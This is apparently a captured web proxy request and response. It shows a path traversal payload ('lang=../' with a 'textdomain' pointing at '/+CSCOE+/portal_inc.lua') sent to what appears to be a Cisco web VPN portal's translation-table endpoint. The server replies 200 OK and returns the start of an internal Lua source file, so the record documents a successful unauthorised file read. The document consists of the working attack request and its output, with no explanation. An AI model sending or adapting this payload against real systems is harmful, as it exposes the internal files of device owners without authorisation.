 Request
Pretty Raw Hex
\n
1 GET /+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&
default-language&lang=../ HTTP/1.1
2 Host:
3 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Cache-Control: no-cache
4 Pragma: no-cache
5 Connection: Keep-Alive
6 Date: Wed, 26 Oct 2022 05:39:12 GMT
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 32635
9
10 -- Copyright (C) 2006-2013, 2014 by Cisco Systems, Inc.
11 -- Created by otrizna@cisco.com
12
13 dofile("/+CSCOE+/include/common.lua")
14 dofile("/+CSCOE+/include/browser_inc.lua")
15
16 local function compare(a,b) return a["order"]<b["order"] end;
17
18 function INTERNAL_PASSWORD_ENABLED(name)
19 return false;
20 end